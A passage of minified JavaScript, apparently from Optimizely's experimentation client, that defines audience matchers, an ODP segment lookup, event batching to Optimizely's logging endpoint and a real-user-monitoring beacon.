t.custom&&(e=t.custom[n.name]),i.isObject(e)&&(e=e.value),r.hasMatch(n.value,n.match,e)}},9074:function(t,n,e){var i=e(3062),r=e(7798),o=e(8906),a=e(8223).get("stores/dimension_data");t.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(t){return i.reduce(t,(function(t,n,e){var r=e,u=a.getByApiName(e),s=a.getById(e);return i.isObject(n)?(!n.id&&u&&(s=u,r=u.id,i.extend(n,{id:s.segmentId||s.id})),!n.name&&s&&s.apiName&&(n.name=s.apiName),n.id||s||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),t[r]=n,t):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),t)}),{})},shouldTrack:!0}},340:function(t,n,e){var i=e(3062),r=e(7208),o=e(6412),a=e(8906),u=e(2384),s="cookie",c="js_variable",f="query_param",l="uid";n.getCurrentAliases=function(t,n){var e={};return i.each(t,(function(t){if(!t.is_optimizely){var d=t.dcp_datasource_id,h=t.type,v=t.name||"";if(d){var p=null;switch(h){case s:p=o.get(v);break;case c:try{p=u.getGlobal(v)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",v)}break;case f:p=r.getQueryParamValue(v);break;case l:p=n}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},3741:function(t,n,e){t.exports=function(t){t.registerDependency("sources/device",e(3076)),t.registerVisitorProfileProvider(e(5628)),t.registerAudienceMatcher("device",e(5055))}},5055:function(t){t.exports={fieldsNeeded:["device"],match:function(t,n){return t.device===n.value}}},5628:function(t){t.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(t){return t.getDevice()}]}},3076:function(t,n,e){var i=e(2212);n.getDevice=function(){var t=i.get().device;return"unknown"!==t.model?t.model:"tablet"===t.type?"tablet":t.isMobile?"mobile":"desktop"}},2466:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5956)),t.registerAudienceMatcher("device_type",e(5427))}},5427:function(t){t.exports={fieldsNeeded:["device_type"],match:function(t,n){return t.device_type===n.value}}},5956:function(t,n,e){var i=e(2212);t.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var t=i.get().device;switch(t.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return t.type;default:return"other"}}]}},4256:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(3062),r=e(2418),o=e(6412),a=e(4728).v,u=e(7478),s=e(8906),c=(e(3624),e(9326)),f=e(1123),l=e(3731),d=e(6503),h=e(2384),v=e(9114),p=e(7520),g=e(5295),m=e(7798),_=e(9657),w=e(1484),y="odp",b="zaius",E="web_user_id",I=0,A={"zaius-staging":"https://v3-staging.api.zaius.com","zaius-us-endpoint":"https://api.zaius.com/v3","zaius-eu-endpoint":"https://api.eu1.odp.optimizely.com/v3","zaius-ap-endpoint":"https://api.au1.odp.optimizely.com/v3"},T="vuid",S="oeu_id",k="low",R="high",C=a("ODPError");function N(t,n){var e,i;if(t===T){var r=function(){var t=o.get("vuid");if(t)return t.split("|")[0].split("-").join("");var n=h.getGlobal(b);return n&&n.hasOwnProperty("VUID")&&(t=n.VUID)?t.split("-").join(""):void 0}();if(!r)return null;e="vuid",i=r}else t===S&&(i=g.getCurrentId(),e=n+"_web_user_id");return{identifier:e,user_id:i}}function D(t){var n,e,r=[];try{i.forEach((t.errors,function(t){s.warn("ODP "+t.message+" - code: "+t.extensions.code+" - classification: "+t.extensions.classification)})),r=i(t.data.customer.audiences.edges).filter((function(t){return t.node&&"qualified"===t.node.state})).map((function(t){return t.node&&t.node.name})).value()}catch(o){if(n=o,!(null!=(e=TypeError)&&"undefined"!=typeof Symbol&&e[Symbol.hasInstance]?e[Symbol.hasInstance](n):n instanceof e))throw o;s.warn("ODP Data response object doesn't have the expected format")}return{audiences:r,custom:r}}function O(t){var n=[];if(i.isArray(t)&&(n=n.concat(i.flatten(i.map(t,O)))),i.isObject(t))if(t.conditions&&i.isArray(t.conditions))n=n.concat(i.flatten(i.map(t.conditions,O)));else if(t.type&&"vendor.odp"===t.type)return[t.value];return n}function x(t,n){var e=h.getGlobal(b);if(e){var i={low_web_user_id:t};return n===R&&(i.high_web_user_id=t),e.onload((function(){e.customer(i,{})})),!0}}var M={provider:{isAsync:!0,isLazy:!0,isSticky:!0,isTransient:!0,getter:["stores/integration_settings","stores/audience_data","stores/visitor_bucketing",function(t,n,e){var a=t.get(y)||{};if(i.isEmpty(a))return d.reject(new C("ODP integration settings data missing."));var b=function(t,n){var e=t._neededSegments;return(i.isNull(e)||i.isUndefined(e))&&(e=O(n),f.dispatch(c.SET_INTEGRATION_SETTINGS,{id:"odp",_neededSegments:e})),e}(a,n.getAll());if(i.isEmpty(b))return d.resolve({});var T=a.public_key,R=A[a.zaius_host]||"//api.zaius.com/v3",M=a.is_passthrough||"off";if(i.isUndefined(T))return d.reject(new C("ODP public_key missing from integration settings"));var P=y+"_"+I;return r.makeAsyncRequest(P,(function(){var t="on"===M?function(t){var n,e=t.identifier_type||m.VisitorIdLocatorType.COOKIE,r=t.identifier_name;switch(e){case m.VisitorIdLocatorType.COOKIE:n=o.get(r);break;case m.VisitorIdLocatorType.JS_VARIABLE:n=h.getGlobalByPath(r);break;case m.VisitorIdLocatorType.LOCALSTORAGE:try{n=h.getGlobal("localStorage").getItem(r)}catch(a){s.warn("ODP Cant access local storage")}break;case m.VisitorIdLocatorType.QUERY:n=p.getQueryParamValue(r);break;default:s.warn('ODP Passthrough Invalid identifier type: "'+e+'".')}return i.isEmpty(n)?(s.warn("ODP Passthrough, Identifier not found, does not exist or is empty at visitor bucketing time. Type: '"+e+"', Name: '"+r+"'."),n=void 0):i.isString(n)||i.isNumber(n)||(s.warn("ODP Passthrough Invalid user id or is neither string or number."),n=void 0),d.resolve({identifier:E,user_id:n})}(a):function(t){var n=t.user_id||S,e=t.confidence_level||k;return l.pollFor(i.partial(x,g.getCurrentId(),e),50,20),l.pollFor(i.partial(N,n,e),50,20)}(a);t.then((function(t){var n=t.identifier,r=t.user_id;if(n===E&&i.isUndefined(r))return s.warn("ODP Passthrough.  Expect not fail if user_id cant be resolved."),d.resolve({audiences:[],custom:[]});var o=_.getHashForOdpSegments(b),a=e.getOdpSegments(),l=w.now(),h=(null==a?void 0:a.timestamp)&&a.timestamp+3e4>=l,p=(null==a?void 0:a.timestamp)&&a.segmentHash===o;return h&&p?(s.log("ODP / cache hit with data",a),a.segment):(s.log("ODP / cache miss, calling odp"),function(t,n,e,i,r){var o=t+"/graphql";return v.request({url:o,method:"POST",async:!0,contentType:"application/json",headers:{"x-api-key":n},data:{query:"query MyQuery {\n  customer("+e+': "'+i+'") {\n    vuid\n    audiences (subset: '+u.stringify(r)+") {\n      edges {\n        node {\n          is_ready\n          name\n          state\n        }\n      }\n    }\n  }\n}",variables:{}}}).then((function(t){var n;if(t.status>399)throw new C(t.status+": "+t.statusText);try{n=u.parse(t.response)}catch(e){throw new C("Error parsing response: "+e.toString())}if(!n)throw new C("No data received");return D(n)}),(function(t){throw new C(t.status+": "+t.statusText)}))}(R,T,n,r,b).then((function(t){var n={segment:t,segmentHash:_.getHashForOdpSegments(t.audiences),timestamp:w.now()};return f.dispatch(c.SET_ODP_SEGMENTS,n),g.persistOdpSegments(n),t}))["catch"]((function(t){throw t})))})).then((function(t){return I+=1,t}),(function(t){throw I+=1,t})).then(i.partial(r.resolveRequest,P),i.partial(r.rejectRequest,P))}))}]},matcher:e(7744),vendor:y};t.exports=function(t){t.registerAudiencePlugin(M)}},5112:function(t,n,e){t.exports=function(t){t.registerDependency("sources/platform",e(3306)),t.registerVisitorProfileProvider(e(3846)),t.registerAudienceMatcher("platform",e(5211))}},5211:function(t,n){n.fieldsNeeded=["platform"],n.match=function(t,n){var e=t.platform;return n.value.split("_")[0]===e.name}},3846:function(t){t.exports={provides:"platform",isSticky:!0,getter:["sources/platform",function(t){return t.getPlatform()}]}},3306:function(t,n,e){var i=e(2212);n.getPlatform=function(){return i.get().platform}},2772:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(3930)),t.registerAudienceMatcher("referrer",e(3155))}},3155:function(t,n,e){var i=e(9352);n.fieldsNeeded=["referrer"],n.match=function(t,n){return null!==t.referrer&&i(t.referrer,n)}},3930:function(t,n,e){var i=e(8641),r=e(8882);t.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var t=r.getReferrer()||i.getReferrer();return""===t&&(t=null),t}]}},647:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(160)),t.registerAudienceMatcher("source_type",e(9857))}},9857:function(t,n,e){var i=e(1891);n.fieldsNeeded=["source_type"],n.match=function(t,n){return i.hasMatch(n.value,n.match,t.source_type)}},160:function(t,n,e){var i=e(7208),r=e(8641),o=e(8882),a=e(2205),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];t.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(t,n){var e,s=t(),c=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var t=o.getReferrer()||r.getReferrer(),n=0;n<u.length;n++){var e=u[n];if(t.match(e))return"search"}return t&&a.guessDomain(t)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=c,(!s||"direct"!==e)&&n(c)}}]}},3269:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(8154)),t.registerVisitorProfileProvider(e(2221)),t.registerAudienceMatcher("time_and_day",e(8187))}},8187:function(t,n,e){var i=e(3323);n.fieldsNeeded=["currentTimestamp"],n.match=function(t,n){return i.test(n.value,new Date(t.currentTimestamp))}},8154:function(t,n,e){var i=e(1484);t.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},2221:function(t){t.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},3323:function(t,n,e){var i=e(3062);function r(t){var n=t.split(":");if(2!==n.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+t);return 60*parseInt(n[0],10)+parseInt(n[1],10)}n.test=function(t,n){var e=function(t){var n=t.split("_");if(3!==n.length)throw new Error("Invalid time and day string "+t);var e=n[2].split(",");return{start_time:n[0],end_time:n[1],days:e}}(t),o=r(e.start_time),a=r(e.end_time),u=60*n.getHours()+n.getMinutes(),s=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][n.getDay()];return u>=o&&u<=a&&i.includes(e.days,s)}},4745:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(112))}},112:function(t){t.exports={provides:"visitorId",getter:["stores/visitor_id",function(t){return t.getRandomId()}]}},5653:function(t,n,e){var i=e(3062),r=e(7079),o=e(1879),a=e(9326),u=e(4728).v,s=e(7478),c=e(8906),f=e(6924),l=e(5295),d=e(2384),h=e(9114),v=e(8223),p=(e(8641),e(2104)),g=e(8885),m=e(1123),_=v.get("stores/global"),w=v.get("stores/tracker_optimizely"),y=e(8185),b=n.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:M,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:M,sanitize:Math.floor,excludeFeature:!0},value:{validate:M,sanitize:i.identity}},S="AUTO",k=[function(){return function(t){L(function(t){var n=i.extend({entity_id:t.pageId,key:t.pageApiName,timestamp:t.timestamp,uuid:t.eventId,type:A},D(t.eventTags));return n}(t),t.userFeatures,W(t.layerStates))}}],R=[function(){return function(t){!function(t){var n=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:t.accountId,anonymize_ip:n,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[]};e.revision=t.revision,e.enrich_decisions=!0;var r={session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:[],snapshots:[]},o=W(t.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(t),L(function(t){return{entity_id:null,type:E,uuid:t.eventId,timestamp:t.timestamp}}(t),t.userFeatures,W(t.layerStates))}}],C=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory,properties:O(n.eventProperties)},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}],N=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}];function D(t){var n=function(t,n,e){try{x(n),t[e]=n}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return t},e=i.keys(T),o=i.omit(t,e),a=i.pick(t,e),u=i.reduce(o,n,{}),s=i.reduce(a,(function(t,e,i){var o=T[i];o.excludeFeature||n(u,e,i);try{o.validate(e),t[i]=o.sanitize(e),u[i]=t[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return t}),{});return s.tags=u,s}function O(t){if(i.keys(t).length<=15)return t;var n={},e={},r=0;for(var o in t)r<15?n[o]=t[o]:e[o]=t[o],r++;return c.log("Custom event has more than 15 properties. The following properties were not pushed",e),n}function x(t){if(null==t)throw new Error("Feature value is null");if("object"==typeof t){var n;try{n=s.stringify(t)}catch(e){}throw new Error('Feature value is complex: "'+n)}}function M(t){if(null==t)throw new Error("Metric value is null");if(!i.isNumber(t))throw new Error("Metric value is not numeric")}function P(t){return i.reduce(t,(function(t,n){try{x(n.value),t.push({entity_id:n.id||null,key:n.name,type:n.type,value:n.value})}catch(e){c.warn("Error evaluating user feature",n,e)}return t}),[])}function L(t,n,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:t,decisions:e}),U(n),K()}function U(t){var n=P(t);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:n})}function V(t){return S}function F(){if(w.canSend()){var t=w.hasEventsToSend(),n=w.hasPreviousBatchesToSend();t||n?(n&&(i.each(w.getPreviousBatches(),B),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),t&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),B(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):c.debug("Not sending events because there are no events to send")}else c.debug("Not sending events (holding)")}function B(t){c.debug("Sending ticket:",t);var n=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:z(t)};w.shouldUseBeacon()?h.sendBeacon(e,n):h.retryableRequest(e,n)}function z(t){return i.extend({},i.pick(t,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(t.visitors,j)})}function j(t){return{visitor_id:t.visitor_id,session_id:S,attributes:i.map(t.attributes,G),snapshots:i.map(t.snapshots,q)}}function G(t){return $(t,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(t){var n=t.events;return n=function(t){var n=i.reduce(t,(function(t,n){var e;if(t[e=n.type===A&&i.isEmpty(n.tags)&&i.isEmpty(i.pick(n,i.keys(T)))?n.type:n.uuid]){var r=t[e].timestamp;n.timestamp>r&&(r=n.timestamp),t[e]=i.extend({},t[e],{key:t[e].key+"-"+(n.key||""),entity_id:t[e].entity_id+"-"+n.entity_id,timestamp:r})}else t[e]=n;return t}),{});return i.values(n)}(n),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(t.decisions,H),events:i.map(n,Y)}}function H(t){var n=$(t,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return n.m=t.metadata?$(t.metadata,{cmab_uuid:"cmab_uuid"}):{},n}function Y(t){return t.key===I&&(t.type=I,delete t.key),$(t,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(t,n){return i.reduce(t,(function(t,e,i){return i in n&&(t[n[i]||i]=e),t}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function t(){F(),w.isPolling()&&d.setTimeout(t,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(t){return i.map(t,(function(t){var n=y.getCmabUUIDAndUpdateSessionTimeout(t.layerId,t.decision.experimentId),e=n?{cmab_uuid:n}:{};return{campaign_id:t.layerId,experiment_id:t.decision.experimentId,variation_id:t.decision.variationId,is_campaign_holdback:t.decision.isLayerHoldback,metadata:e}}))}function X(){var t=w.getPersistableState();if(t)try{c.debug("Persisting pending batch:",t),l.persistTrackerOptimizelyData(t),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(n){c.debug("Failed to persist pending batch:",n)}}var J={trackLayerDecision:function(t){t.isLayerConcluded?c.debug("Layer is already concluded, skipping decision tracking"):t.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(t){var n=P(t.userFeatures),e={account_id:t.accountId,anonymize_ip:t.anonymizeIP,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[{session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:n,snapshots:[{decisions:[{campaign_id:t.layerId,experiment_id:t.experimentId,variation_id:t.variationId,is_campaign_holdback:t.isLayerHoldback}],events:[{uuid:t.decisionId,entity_id:t.layerId,timestamp:t.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(t):function(t){var n={entity_id:t.layerId,type:I,uuid:t.decisionId,timestamp:t.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:n,decisions:W(t.layerStates)}),U(t.userFeatures),K()}(t)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:N,onCustomEvent:C};t.exports=function(t){t.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var n=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(n)}})}},682:function(t,n,e){var i=e(9278),r={match:function(t,n){return i.apply(n.value)}};t.exports=function(t){t.registerViewMatcher("custom_code",r)}},7579:function(t,n,e){var i=e(8641),r={match:function(t,n){return!!i.querySelector(n.value)}};t.exports=function(t){t.registerViewMatcher("element_present",r)}},4210:function(t,n,e){t.exports=function(t){t.registerViewProvider(e(8078)),t.registerViewMatcher("url",e(2029))}},2029:function(t,n,e){var i=e(9352);t.exports={fieldsNeeded:["url"],match:function(t,n){return i(t.url,n)}}},8078:function(t,n,e){var i=e(7208);t.exports={provides:"url",getter:[function(){return i.getUrl()}]}},6012:function(t,n,e){var i=e(8641),r=e(1120).nodeNames,o=e(8170);t.exports=function(t){var n,e=t.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:n=u.value.trim();break;default:n=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(t.valueType,n)}},1013:function(t,n,e){var i=e(5074).enums.locatorType;t.exports=function(t){t.registerViewTagLocator(i.CSS_SELECTOR,e(6012))}},6991:function(t,n,e){var i=e(8641),r=e(7798),o=e(2104),a=e(6685),u=e(1242),s={token:void 0,setUpObserver:function(){a.createDOMChangedObserver(),this.token=o.on({filter:{type:"viewTrigger",name:"DOMChanged"},handler:function(){u.getViewsAndActivate(r.ViewActivationTypes.DOMChanged)}})},turnOffObserver:function(){o.off(this.token)}};t.exports=function(t){i.isReady()?s.setUpObserver():i.addReadyHandler(s.setUpObserver),t.registerViewTrigger("DOMChanged",s)}},1652:function(t,n,e){var i=e(3062),r=e(9326),o=e(8223),a=e(7798),u=e(2104),s=e(1123),c=o.get("stores/history"),f=e(8906),l=e(6503).Promise,d=e(1242),h=e(2384);function v(t){u.emit({type:"viewTrigger",name:"URLChanged",data:{source:t,newURL:h.getHref()}},!0)}t.exports=function(t){var n;n=function(){var t=c.getOriginalPushState().apply(this,arguments);return l.resolve().then((function(){v("pushState")}))["catch"]((function(t){f.error("Error while wrapPushState: ",t)})),t},s.dispatch(r.ENSURE_ORIGINAL_PUSHSTATE),h.getGlobal("history").pushState=n,function(){var t=function(){var t=c.getOriginalReplaceState().apply(this,arguments);return l.resolve().then((function(){v("replaceState")}))["catch"]((function(t){f.error("Error while wrapReplaceState: ",t)})),t};s.dispatch(r.ENSURE_ORIGINAL_REPLACESTATE),h.getGlobal("history").replaceState=t}(),h.addEventListener("popstate",p,!1),h.addEventListener("hashchange",g,!1),u.on({filter:{type:"viewTrigger",name:"URLChanged"},handler:function(){d.getViewsAndActivate(a.ViewActivationTypes.URLChanged)}}),t.registerViewTrigger("URLChanged")};var p=i.partial(v,"popstate"),g=i.partial(v,"hashchange")},5633:function(t,n,e){var i=e(3062),r=e(8223),o=e(2104),a=e(8885),u=e(2384),s=r.get("stores/directive"),c="optimizelyPreview",f=function(t){u.getGlobal(c).push(t)};n.initialize=function(t){s.isSlave()&&function(t){var n=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===t&&(n=!0)})),!n)throw new Error("Preview projectId: "+t+" does not match expected")}(t),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},n.setupPreviewGlobal=function(){u.getGlobal(c)||u.setGlobal(c,[])},n.pushToPreviewGlobal=function(t){f(t)}},1724:function(t,n,e){var i=e(3062),r=e(1879),o=e(2418),a=e(3341),u=e(1484),s=e(8641),c=e(1123),f=e(7387).DT,l=e(8906),d=e(8651),h=e(6503).Promise,v=e(5295),p=e(2384),g=e(9114),m=e(9326),_=e(7798),w=e(8223),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(8191),R="https://rum.optimizely.com/rum",C="1.0";function N(t){return i.isEmpty(t)?h.resolve():(n=function(){return g.request({url:R,method:"POST",data:t,withCredentials:!0}).then((function(t){return o.resolveRequest("RUM_FIRST_BEACON",t),t}))["catch"]((function(t){throw l.error("POST to client-rum failed:",t),o.rejectRequest("RUM_FIRST_BEACON",t),t}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(n):o.makeAsyncRequest("RUM_FIRST_BEACON",n));var n,e}function D(){try{return!s.querySelector("body")}catch(t){return null}}function O(){var t=p.getGlobal("performance"),n=t?t.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),c=s.parseUri(I.getScriptSrc()),l=I.getRumData()||{},h=l.extras||{};i.assign(h,{apiCalls:r,DOMObservationData:o,paintTimings:M(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:c.protocol.slice(0,-1),host:c.host,path:c.pathname},networkInfo:x(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(h.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(h.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:C,project:E.getSnippetId()||E.getProjectId(),navigationTimings:n,userTimings:e,xd:m,apis:i.keys(r),extras:h,sampleRate:l.sampleRate};(function(){var t=f.keys(),n=i.filter(i.map(t,(function(t){var n=v.getStorageKeyFromKey(t);return n?{key:t,isForeign:v.isForeignKey(t),category:n,size:t.length+f.getItem(t).length}:null}))),e=i.reduce(n,(function(t,n){var e=n.key,i=v.getIdFromKey(e);return i?((n.isForeign?t.foreign:t.local)[i]=!0,t):t}),{local:{},foreign:{}}),r=i.chain(n).filter({isForeign:!0}).reduce((function(t,n){return t[n.key.split("_")[0]]=!0,t}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(n,(function(t){var n=t.isForeign?"foreign":"local";o[n]+=t.size,a[n][t.category]||(a[n][t.category]=0),a[n][t.category]+=t.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(t){return i.assign(u,{storageEstimate:t})}))})().then((function(t){N(i.assign(w,{lsMetrics:t}))}))}function x(){var t=p.getGlobal("navigator");if(t&&t.connection)return i.pick(t.connection,["downlink","rtt","effectiveType"])}function M(){var t=p.getGlobal("performance");if(t)try{var n=t.getEntriesByType("paint");if(i.isEmpty(n))return;return i.reduce(n,(function(t,n){return t[n.name]=Math.round(n.startTime),t}),{})}catch(e){return}}n.initialize=function(){var t,n=r.generate().replace(/-/g,"");t=Math.random()<.01;var e=function(){var t=s.getCurrentScript();if(t)return t.src}();c.dispatch(m.SET_RUM_DATA,{id:n,RumHost:R,inRumSample:t,src:e,data:{id:n,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:s.getReadyState()}}})},n.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var t=I.getRumData().timebase;c.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(t||0)}})}))}catch(t){return}}(),s.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new h((function(t,n){p.setTimeout((function(){(function(){!function(){var t={id:I.getRumId(),v:C,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},n=v.getPersistedBehaviorEventCount(),e=a.getEventCount();t.numBehaviorEvents=e;var r=e-n;i.extend(t.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(t,function(){var t=p.getGlobal("performance");if(!t)return;var n,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=t.getEntriesByName(e);r.length>0&&(n=r[0])}if(!n){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=t.getEntriesByType("resource");n=i.find(a,(function(t){return o.test(t.name)}))}if(n)return i.mapValues(_.ResourceTimingAttributes,(function(t,e){var i=n[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),c.dispatch(m.SET_RUM_DATA,{data:t})}();var t=I.getRumData(),n=A.getMarks()||{};return t.extras=t.extras||{},t.extras.beacon={cjsTimeout:!0},t.userTimings=n,N(t=i.pickBy(t,(function(t){return!i.isUndefined(t)})))})().then(t,n)}),3e3)}))["catch"]((function(t){l.warn("RUM / Error sending data:",t)}))):h.resolve()}},1897:function(t,n,e){function i(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,i=new Array(n);e<n;e++)i[e]=t[e];return i}function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(!t)return;if("string"==typeof t)return i(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);if("Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(t,n)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(n,"ee",{value:!0}),n.StickyProcesor=void 0;var o=e(3062),a=e(8191),u=e(8405),s=e(8385),c=e(9984),f=e(1242),l=e(1123),d=e(2104),h=e(8885),v=e(9326),p=e(6503).Promise,g=e(9744),m=e(8906),_=e(6412),w=e(7478),y=e(94),b=e(5295),E=e(8223),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),C=E.get("stores/layer"),N=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function x(t){var n;(null==(n=t.metadata)?void 0:n.visitorData)&&(t.metadata.visitorData.id&&(m.log("API / Setting visitor Id 